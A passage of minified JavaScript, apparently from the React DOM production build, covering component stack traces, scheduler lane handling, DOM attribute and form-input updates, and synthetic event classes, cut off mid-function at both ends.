o=Object.getOwnPropertyDescriptor(r.DetermineComponentFrameRoot,'name');o&&o.configurable&&Object.defineProperty(r.DetermineComponentFrameRoot,'name',{value:'DetermineComponentFrameRoot'});var a=r.DetermineComponentFrameRoot(),i=a[0],l=a[1];if(i&&l){var s=i.split('\n'),c=l.split('\n');for(o=r=0;r<s.length&&!s[r].includes('DetermineComponentFrameRoot');)r++;for(;o<c.length&&!c[o].includes('DetermineComponentFrameRoot');)o++;if(r===s.length||o===c.length)for(r=s.length-1,o=c.length-1;1<=r&&0<=o&&s[r]!==c[o];)o--;for(;1<=r&&0<=o;r--,o--)if(s[r]!==c[o]){if(1!==r||1!==o)do{if(r--,0>--o||s[r]!==c[o]){var u='\n'+s[r].replace(' at new ',' at ');return e.displayName&&u.includes('<anonymous>')&&(u=u.replace('<anonymous>',e.displayName)),u}}while(1<=r&&0<=o);break}}}finally{et=!1,Error.prepareStackTrace=n}return(n=e?e.displayName||e.name:'')?Je(n):''}function nt(e,t){switch(e.tag){case 26:case 27:case 5:return Je(e.type);case 16:return Je('Lazy');case 13:return e.child!==t&&null!==t?Je('Suspense Fallback'):Je('Suspense');case 19:return Je('SuspenseList');case 0:case 15:return tt(e.type,!1);case 11:return tt(e.type.render,!1);case 1:return tt(e.type,!0);case 31:return Je('Activity');default:return''}}function rt(e){try{var t='',n=null;do{t+=nt(e,n),n=e,e=e.return}while(e);return t}catch(e){return'\nError generating stack: '+e.message+'\n'+e.stack}}var ot=Object.prototype.hasOwnProperty,at=oe.unstable_scheduleCallback,it=oe.unstable_cancelCallback,lt=oe.unstable_shouldYield,st=oe.unstable_requestPaint,ct=oe.unstable_now,ut=oe.unstable_getCurrentPriorityLevel,dt=oe.unstable_ImmediatePriority,ft=oe.unstable_UserBlockingPriority,pt=oe.unstable_NormalPriority,ht=oe.unstable_LowPriority,mt=oe.unstable_IdlePriority,gt=oe.log,yt=oe.unstable_setDisableYieldValue,vt=null,bt=null;function xt(e){if('function'==typeof gt&&yt(e),bt&&'function'==typeof bt.setStrictMode)try{bt.setStrictMode(vt,e)}catch(e){}}var wt=Math.clz32?Math.clz32:function(e){return 0===(e>>>=0)?32:31-(kt(e)/St|0)|0},kt=Math.log,St=Math.LN2;var Ct=256,Et=262144,Tt=4194304;function _t(e){var t=42&e;if(0!==t)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:return 128;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:return 261888&e;case 262144:case 524288:case 1048576:case 2097152:return 3932160&e;case 4194304:case 8388608:case 16777216:case 33554432:return 62914560&e;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return e}}function Nt(e,t,n){var r=e.pendingLanes;if(0===r)return 0;var o=0,a=e.suspendedLanes,i=e.pingedLanes;e=e.warmLanes;var l=134217727&r;return 0!==l?0!==(r=l&~a)?o=_t(r):0!==(i&=l)?o=_t(i):n||0!==(n=l&~e)&&(o=_t(n)):0!==(l=r&~a)?o=_t(l):0!==i?o=_t(i):n||0!==(n=r&~e)&&(o=_t(n)),0===o?0:0!==t&&t!==o&&0===(t&a)&&((a=o&-o)>=(n=t&-t)||32===a&&4194048&n)?t:o}function It(e,t){return 0===(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)}function Rt(e,t){switch(e){case 1:case 2:case 4:case 8:case 64:return t+250;case 16:case 32:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return-1}}function Ot(){var e=Tt;return!(62914560&(Tt<<=1))&&(Tt=4194304),e}function Mt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Pt(e,t){e.pendingLanes|=t,268435456!==t&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function At(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var r=31-wt(t);e.entangledLanes|=t,e.entanglements[r]=1073741824|e.entanglements[r]|261930&n}function Lt(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-wt(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}function jt(e,t){var n=t&-t;return 0!==((n=42&n?1:Dt(n))&(e.suspendedLanes|t))?0:n}function Dt(e){switch(e){case 2:e=1;break;case 8:e=4;break;case 32:e=16;break;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:e=128;break;case 268435456:e=134217728;break;default:e=0}return e}function zt(e){return 2<(e&=-e)?8<e?134217727&e?32:268435456:8:2}function Ft(){var e=je.p;return 0!==e?e:void 0===(e=window.event)?32:Np(e.type)}function Bt(e,t){var n=je.p;try{return je.p=e,t()}finally{je.p=n}}var Ut=Math.random().toString(36).slice(2),Ht='__reactFiber$'+Ut,$t='__reactProps$'+Ut,Vt='__reactContainer$'+Ut,Wt='__reactEvents$'+Ut,qt='__reactListeners$'+Ut,Kt='__reactHandles$'+Ut,Gt='__reactResources$'+Ut,Qt='__reactMarker$'+Ut;function Yt(e){delete e[Ht],delete e[$t],delete e[Wt],delete e[qt],delete e[Kt]}function Xt(e){var t=e[Ht];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Vt]||n[Ht]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=zf(e);null!==e;){if(n=e[Ht])return n;e=zf(e)}return t}n=(e=n).parentNode}return null}function Zt(e){if(e=e[Ht]||e[Vt]){var t=e.tag;if(5===t||6===t||13===t||31===t||26===t||27===t||3===t)return e}return null}function Jt(e){var t=e.tag;if(5===t||26===t||27===t||6===t)return e.stateNode;throw Error(le(33))}function en(e){var t=e[Gt];return t||(t=e[Gt]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function tn(e){e[Qt]=!0}var nn=new Set,rn={};function on(e,t){an(e,t),an(e+'Capture',t)}function an(e,t){for(rn[e]=t,e=0;e<t.length;e++)nn.add(t[e])}var ln=RegExp('^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$'),sn={},cn={};function un(e,t,n){if(o=t,ot.call(cn,o)||!ot.call(sn,o)&&(ln.test(o)?cn[o]=!0:(sn[o]=!0,0)))if(null===n)e.removeAttribute(t);else{switch(typeof n){case'undefined':case'function':case'symbol':return void e.removeAttribute(t);case'boolean':var r=t.toLowerCase().slice(0,5);if('data-'!==r&&'aria-'!==r)return void e.removeAttribute(t)}e.setAttribute(t,''+n)}var o}function dn(e,t,n){if(null===n)e.removeAttribute(t);else{switch(typeof n){case'undefined':case'function':case'symbol':case'boolean':return void e.removeAttribute(t)}e.setAttribute(t,''+n)}}function fn(e,t,n,r){if(null===r)e.removeAttribute(n);else{switch(typeof r){case'undefined':case'function':case'symbol':case'boolean':return void e.removeAttribute(n)}e.setAttributeNS(t,n,''+r)}}function pn(e){switch(typeof e){case'bigint':case'boolean':case'number':case'string':case'undefined':case'object':return e;default:return''}}function hn(e){var t=e.type;return(e=e.nodeName)&&'input'===e.toLowerCase()&&('checkbox'===t||'radio'===t)}function mn(e){if(!e._valueTracker){var t=hn(e)?'checked':'value';e._valueTracker=function(e,t,n){var r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t);if(!e.hasOwnProperty(t)&&void 0!==r&&'function'==typeof r.get&&'function'==typeof r.set){var o=r.get,a=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){n=''+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:()=>n,setValue:e=>{n=''+e},stopTracking:()=>{e._valueTracker=null,delete e[t]}}}}(e,t,''+e[t])}}function gn(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r='';return e&&(r=hn(e)?e.checked?'true':'false':e.value),(e=r)!==n&&(t.setValue(e),!0)}function yn(e){if(void 0===(e=e||('undefined'!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}var vn=/[\n"\\]/g;function bn(e){return e.replace(vn,e=>'\\'+e.charCodeAt(0).toString(16)+' ')}function xn(e,t,n,r,o,a,i,l){e.name='',null!=i&&'function'!=typeof i&&'symbol'!=typeof i&&'boolean'!=typeof i?e.type=i:e.removeAttribute('type'),null!=t?'number'===i?(0===t&&''===e.value||e.value!=t)&&(e.value=''+pn(t)):e.value!==''+pn(t)&&(e.value=''+pn(t)):'submit'!==i&&'reset'!==i||e.removeAttribute('value'),null!=t?kn(e,i,pn(t)):null!=n?kn(e,i,pn(n)):null!=r&&e.removeAttribute('value'),null==o&&null!=a&&(e.defaultChecked=!!a),null!=o&&(e.checked=o&&'function'!=typeof o&&'symbol'!=typeof o),null!=l&&'function'!=typeof l&&'symbol'!=typeof l&&'boolean'!=typeof l?e.name=''+pn(l):e.removeAttribute('name')}function wn(e,t,n,r,o,a,i,l){if(null!=a&&'function'!=typeof a&&'symbol'!=typeof a&&'boolean'!=typeof a&&(e.type=a),null!=t||null!=n){if(('submit'===a||'reset'===a)&&null==t)return void mn(e);n=null!=n?''+pn(n):'',t=null!=t?''+pn(t):n,l||t===e.value||(e.value=t),e.defaultValue=t}r='function'!=typeof(r=null!=r?r:o)&&'symbol'!=typeof r&&!!r,e.checked=l?e.checked:!!r,e.defaultChecked=!!r,null!=i&&'function'!=typeof i&&'symbol'!=typeof i&&'boolean'!=typeof i&&(e.name=i),mn(e)}function kn(e,t,n){'number'===t&&yn(e.ownerDocument)===e||e.defaultValue===''+n||(e.defaultValue=''+n)}function Sn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t['$'+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty('$'+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=''+pn(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Cn(e,t,n){null==t||((t=''+pn(t))!==e.value&&(e.value=t),null!=n)?e.defaultValue=null!=n?''+pn(n):'':e.defaultValue!==t&&(e.defaultValue=t)}function En(e,t,n,r){if(null==t){if(null!=r){if(null!=n)throw Error(le(92));if(Ae(r)){if(1<r.length)throw Error(le(93));r=r[0]}n=r}null==n&&(n=''),t=n}n=pn(t),e.defaultValue=n,(r=e.textContent)===n&&''!==r&&null!==r&&(e.value=r),mn(e)}function Tn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var _n=new Set('animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp'.split(' '));function Nn(e,t,n){var r=0===t.indexOf('--');null==n||'boolean'==typeof n||''===n?r?e.setProperty(t,''):'float'===t?e.cssFloat='':e[t]='':r?e.setProperty(t,n):'number'!=typeof n||0===n||_n.has(t)?'float'===t?e.cssFloat=n:e[t]=(''+n).trim():e[t]=n+'px'}function In(e,t,n){if(null!=t&&'object'!=typeof t)throw Error(le(62));if(e=e.style,null!=n){for(var r in n)!n.hasOwnProperty(r)||null!=t&&t.hasOwnProperty(r)||(0===r.indexOf('--')?e.setProperty(r,''):'float'===r?e.cssFloat='':e[r]='');for(var o in t)r=t[o],t.hasOwnProperty(o)&&n[o]!==r&&Nn(e,o,r)}else for(var a in t)t.hasOwnProperty(a)&&Nn(e,a,t[a])}function Rn(e){if(-1===e.indexOf('-'))return!1;switch(e){case'annotation-xml':case'color-profile':case'font-face':case'font-face-src':case'font-face-uri':case'font-face-format':case'font-face-name':case'missing-glyph':return!1;default:return!0}}var On=new Map([['acceptCharset','accept-charset'],['htmlFor','for'],['httpEquiv','http-equiv'],['crossOrigin','crossorigin'],['accentHeight','accent-height'],['alignmentBaseline','alignment-baseline'],['arabicForm','arabic-form'],['baselineShift','baseline-shift'],['capHeight','cap-height'],['clipPath','clip-path'],['clipRule','clip-rule'],['colorInterpolation','color-interpolation'],['colorInterpolationFilters','color-interpolation-filters'],['colorProfile','color-profile'],['colorRendering','color-rendering'],['dominantBaseline','dominant-baseline'],['enableBackground','enable-background'],['fillOpacity','fill-opacity'],['fillRule','fill-rule'],['floodColor','flood-color'],['floodOpacity','flood-opacity'],['fontFamily','font-family'],['fontSize','font-size'],['fontSizeAdjust','font-size-adjust'],['fontStretch','font-stretch'],['fontStyle','font-style'],['fontVariant','font-variant'],['fontWeight','font-weight'],['glyphName','glyph-name'],['glyphOrientationHorizontal','glyph-orientation-horizontal'],['glyphOrientationVertical','glyph-orientation-vertical'],['horizAdvX','horiz-adv-x'],['horizOriginX','horiz-origin-x'],['imageRendering','image-rendering'],['letterSpacing','letter-spacing'],['lightingColor','lighting-color'],['markerEnd','marker-end'],['markerMid','marker-mid'],['markerStart','marker-start'],['overlinePosition','overline-position'],['overlineThickness','overline-thickness'],['paintOrder','paint-order'],['panose-1','panose-1'],['pointerEvents','pointer-events'],['renderingIntent','rendering-intent'],['shapeRendering','shape-rendering'],['stopColor','stop-color'],['stopOpacity','stop-opacity'],['strikethroughPosition','strikethrough-position'],['strikethroughThickness','strikethrough-thickness'],['strokeDasharray','stroke-dasharray'],['strokeDashoffset','stroke-dashoffset'],['strokeLinecap','stroke-linecap'],['strokeLinejoin','stroke-linejoin'],['strokeMiterlimit','stroke-miterlimit'],['strokeOpacity','stroke-opacity'],['strokeWidth','stroke-width'],['textAnchor','text-anchor'],['textDecoration','text-decoration'],['textRendering','text-rendering'],['transformOrigin','transform-origin'],['underlinePosition','underline-position'],['underlineThickness','underline-thickness'],['unicodeBidi','unicode-bidi'],['unicodeRange','unicode-range'],['unitsPerEm','units-per-em'],['vAlphabetic','v-alphabetic'],['vHanging','v-hanging'],['vIdeographic','v-ideographic'],['vMathematical','v-mathematical'],['vectorEffect','vector-effect'],['vertAdvY','vert-adv-y'],['vertOriginX','vert-origin-x'],['vertOriginY','vert-origin-y'],['wordSpacing','word-spacing'],['writingMode','writing-mode'],['xmlnsXlink','xmlns:xlink'],['xHeight','x-height']]),Mn=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Pn(e){return Mn.test(''+e)?'javascript:throw new Error(\'React has blocked a javascript: URL as a security precaution.\')':e}function An(){}var Ln=null;function jn(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var Dn=null,zn=null;function Fn(e){var t=Zt(e);if(t&&(e=t.stateNode)){var n=e[$t]||null;e:switch(e=t.stateNode,t.type){case'input':if(xn(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,'radio'===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll('input[name="'+bn(''+t)+'"][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=r[$t]||null;if(!o)throw Error(le(90));xn(r,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name)}}for(t=0;t<n.length;t++)(r=n[t]).form===e.form&&gn(r)}break e;case'textarea':Cn(e,n.value,n.defaultValue);break e;case'select':null!=(t=n.value)&&Sn(e,!!n.multiple,t,!1)}}}var Bn=!1;function Un(e,t,n){if(Bn)return e(t,n);Bn=!0;try{return e(t)}finally{if(Bn=!1,(null!==Dn||null!==zn)&&(ed(),Dn&&(t=Dn,e=zn,zn=Dn=null,Fn(t),e)))for(t=0;t<e.length;t++)Fn(e[t])}}function Hn(e,t){var n=e.stateNode;if(null===n)return null;var r=n[$t]||null;if(null===r)return null;n=r[t];e:switch(t){case'onClick':case'onClickCapture':case'onDoubleClick':case'onDoubleClickCapture':case'onMouseDown':case'onMouseDownCapture':case'onMouseMove':case'onMouseMoveCapture':case'onMouseUp':case'onMouseUpCapture':case'onMouseEnter':(r=!r.disabled)||(r=!('button'===(e=e.type)||'input'===e||'select'===e||'textarea'===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&'function'!=typeof n)throw Error(le(231,t,typeof n));return n}var $n=!('undefined'==typeof window||void 0===window.document||void 0===window.document.createElement),Vn=!1;if($n)try{var Wn={};Object.defineProperty(Wn,'passive',{get:()=>{Vn=!0}}),window.addEventListener('test',Wn,Wn),window.removeEventListener('test',Wn,Wn)}catch(e){Vn=!1}var qn=null,Kn=null,Gn=null;function Qn(){if(Gn)return Gn;var e,t,n=Kn,r=n.length,o='value'in qn?qn.value:qn.textContent,a=o.length;for(e=0;e<r&&n[e]===o[e];e++);var i=r-e;for(t=1;t<=i&&n[r-t]===o[a-t];t++);return Gn=o.slice(e,1<t?1-t:void 0)}function Yn(e){var t=e.keyCode;return'charCode'in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function Xn(){return!0}function Zn(){return!1}function Jn(e){function t(t,n,r,o,a){for(var i in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=o,this.target=a,this.currentTarget=null,e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(o):o[i]);return this.isDefaultPrevented=(null!=o.defaultPrevented?o.defaultPrevented:!1===o.returnValue)?Xn:Zn,this.isPropagationStopped=Zn,this}return he(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():'unknown'!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Xn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():'unknown'!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Xn)},persist:()=>{},isPersistent:Xn}),t}var er,tr,nr,rr={eventPhase:0,bubbles:0,cancelable:0,timeStamp:e=>e.timeStamp||Date.now(),defaultPrevented:0,isTrusted:0},or=Jn(rr),ar=he({},rr,{view:0,detail:0}),ir=Jn(ar),lr=he({},ar,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:vr,button:0,buttons:0,relatedTarget:e=>void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget,movementX:e=>'movementX'in e?e.movementX:(e!==nr&&(nr&&'mousemove'===e.type?(er=e.screenX-nr.screenX,tr=e.screenY-nr.screenY):tr=er=0,nr=e),er),movementY:e=>'movementY'in e?e.movementY:tr}),sr=Jn(lr),cr=Jn(he({},lr,{dataTransfer:0})),ur=Jn(he({},ar,{relatedTarget:0})),dr=Jn(he({},rr,{animationName:0,elapsedTime:0,pseudoElement:0})),fr=Jn(he({},rr,{clipboardData:e=>'clipboardData'in e?e.clipboardData:window.clipboardData})),pr=Jn(he({},rr,{data:0})),hr={Esc:'Escape',Spacebar:' ',Left:'ArrowLeft',Up:'ArrowUp',Right:'ArrowRight',Down:'ArrowDown',Del:'Delete',Win:'OS',Menu:'ContextMenu',Apps:'ContextMenu',Scroll:'ScrollLock',MozPrintableKey:'Unidentified'},mr={8:'Backspace',9:'Tab',12:'Clear',13:'Enter',16:'Shift',17:'Control',18:'Alt',19:'Pause',20:'CapsLock',27:'Escape',32:' ',33:'PageUp',34:'PageDown',35:'End',36:'Home',37:'ArrowLeft',38:'ArrowUp',39:'ArrowRight',40:'ArrowDown',45:'Insert',46:'Delete',112:'F1',113:'F2',114:'F3',115:'F4',116:'F5',117:'F6',118:'F7',119:'F8',120:'F9',121:'F10',122:'F11',123:'F12',144:'NumLock',145:'ScrollLock',224:'Meta'},gr={Alt:'altKey',Control:'ctrlKey',Meta:'metaKey',Shift:'shiftKey'};function yr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=gr[e])&&!!t[e]}function vr(){return yr}var br=Jn(he({},ar,{key:e=>{if(e.key){var t=hr[e.key]||e.key;if('Unidentified'!==t)return t}return'keypress'===e.type?13===(e=Yn(e))?'Enter':String.fromCharCode(e):'keydown'===e.type||'keyup'===e.type?mr[e.keyCode]||'Unidentified':''},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:vr,charCode:e=>'keypress'===e.type?Yn(e):0,keyCode:e=>'keydown'===e.type||'keyup'===e.type?e.keyCode:0,which:e=>'keypress'===e.type?Yn(e):'keydown'===e.type||'keyup'===e.type?e.keyCode:0})),xr=Jn(he({},lr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),wr=Jn(he({},ar,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:vr})),kr=Jn(he({},rr,{propertyName:0,elapsedTime:0,pseudoElement:0})),Sr=Jn(he({},lr,{deltaX:e=>'deltaX'in e?e.deltaX:'wheelDeltaX'in e?-e.wheelDeltaX:0,deltaY:e=>'deltaY'in e?e.deltaY:'wheelDeltaY'in e?-e.wheelDeltaY:'wheelDelta'in e?-e.wheelDelta:0,deltaZ:0,deltaMode:0})),Cr=Jn(he({},rr,{newState:0,oldState:0})),Er=[9,13,27,32],Tr=$n&&'CompositionEvent'in window,_r=null;$n&&'documentMode'in document&&(_r=document.documentMode);var Nr=$n&&'TextEvent'in window&&!_r,Ir=$n&&(!Tr||_r&&8<_r&&11>=_r),Rr=String.fromCharCode(32),Or=!1;function Mr(e,t){switch(e){case'keyup':return-1!==Er.indexOf(t.keyCode);case'keydown':return 229!==t.keyCode;case'keypress':case'mousedown':case'focusout':return!0;default:return!1}}function Pr(e){return'object'==typeof(e=e.detail)&&'data'in e?e.data:null}var Ar=!1;var Lr={color:!0,date:!0,datetime:!0,'datetime-local':!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function jr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return'input'===t?!!Lr[e.type]:'textarea'===t}function Dr(e,t,n,r){Dn?zn?zn.push(r):zn=[r]:Dn=r,0<(t=of(t,'onChange')).length&&(n=new or('onChange','change',null,n,r),e.push({event:n,listeners:t}))}var zr=null,Fr=null;function Br(e){Yd(e,0)}function Ur(e){if(gn(Jt(e)))return e}function Hr(e,t){if('change'===e)return t}var $r=!1;if($n){var Vr;if($n){var Wr='oninput'in document;if(!Wr){var qr=document.createElement('div');qr.setAttribute('oninput','return;'),Wr='function'==typeof qr.oninput}Vr=Wr}else Vr=!1;$r=Vr&&(!document.documentMode||9<document.documentMode)}function Kr(){zr&&(zr.detachEvent('onpropertychange',Gr),Fr=zr=null)}function Gr(e){if('value'===e.propertyName&&Ur(Fr)){var t=[];Dr(t,Fr,e,jn(e)),Un(Br,t)}}function Qr(e,t,n){'focusin'===e?(Kr(),Fr=n,(zr=t).attachEvent('onpropertychange',Gr)):'focusout'===e&&Kr()}function Yr(e){if('selectionchange'===e||'keyup'===e||'keydown'===e)return Ur(Fr)}function Xr(e,t){if('click'===e)return Ur(t)}function Zr(e,t){if('input'===e||'change'===e)return Ur(t)}var Jr='function'==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function eo(e,t){if(Jr(e,t))return!0;if('object'!=typeof e||null===e||'object'!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!ot.call(t,o)||!Jr(e[o],t[o]))return!1}return!0}function to(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function no(e,t){var n,r=to(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=to(r)}}function ro(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?ro(e,t.parentNode):'contains'in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function oo(e){for(var t=yn((e=null!=e&&null!=e.ownerDocument&&null!=e.ownerDocument.defaultView?e.ownerDocument.defaultView:window).document);t instanceof e.HTMLIFrameElement;){try{var n='string'==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=yn((e=t.contentWindow).document)}return t}function ao(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&('input'===t&&('text'===e.type||'search'===e.type||'tel'===e.type||'url'===e.type||'password'===e.type)||'textarea'===t||'true'===e.contentEditable)}var io=$n&&'documentMode'in document&&11>=document.documentMode,lo=null,so=null,co=null,uo=!1;function fo(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;uo||null==lo||lo!==yn(r)||('selectionStart'in(r=lo)&&ao(r)?r={start:r.selectionStart,end:r.selectionEnd}:r={anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},co&&eo(co,r)||(co=r,0<(r=of(so,'onSelect')).length&&(t=new or('onSelect','select',null,t,n),e.push({event:t,listeners:r}),t.target=lo)))}function po(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n['Webkit'+e]='webkit'+t,n['Moz'+e]='moz'+t,n}var ho={animationend:po('Animation','AnimationEnd'),animationiteration:po('Animation','AnimationIteration'),animationstart:po('Animation','AnimationStart'),transitionrun:po('Transition','TransitionRun'),transitionstart:po('Transition','TransitionStart'),transitioncancel:po('Transition','TransitionCancel'),transitionend:po('Transition','TransitionEnd')},mo={},go={};function yo(e){if(mo[e])return mo[e];if(!ho[e])return e;var t,n=ho[e];for(t in n)if(n.hasOwnProperty(t)&&t in go)return mo[e]=n[t];return e}$n&&(go=document.createElement('div').style,'AnimationEvent'in window||(delete ho.animationend.animation,delete ho.animationiteration.animation,delete ho.animationstart.animation),'TransitionEvent'in window||delete ho.transitionend.transition);var vo=yo('animationend'),bo=yo('animationiteration'),xo=yo('animationstart'),wo=yo('transitionrun'),ko=yo('transitionstart'),So=yo('transitioncancel'),Co=yo('transitionend'),Eo=new Map,To='abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel'.split(' ');function _o(e,t){Eo.set(e,t),on(t,[e])}To.push('scrollEnd');var No='function'==typeof reportError?reportError:e=>{if('object'==typeof window&&'function'==typeof window.ErrorEvent){var t=new window.ErrorEvent('error',{bubbles:!0,cancelable:!0,message:'object'==typeof e&&null!==e&&'string'==typeof e.message?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if('object'==typeof process&&'function'==typeof process.emit)return void process.emit('uncaughtException',e)},Io=[],Ro=0,Oo=0;function Mo(){for(var e=Ro,t=Oo=Ro=0;t<e;){var n=Io[t];Io[t++]=null;var r=Io[t];Io[t++]=null;var o=Io[t];Io[t++]=null;var a=Io[t];if(Io[t++]=null,null!==r&&null!==o){var i=r.pending;null===i?o.next=o:(o.next=i.next,i.next=o),r.pending=o}0!==a&&jo(n,o,a)}}function Po(e,t,n,r){Io[Ro++]=e,Io[Ro++]=t,Io[Ro++]=n,Io[Ro++]=r,Oo|=r,e.lanes|=r,null!==(e=e.alternate)&&(e.lanes|=r)}function Ao(e,t,n,r){return Po(e,t,n,r),Do(e)}function Lo(e,t){return Po(e,null,null,t),Do(e)}function jo(e,t,n){e.lanes|=n;var 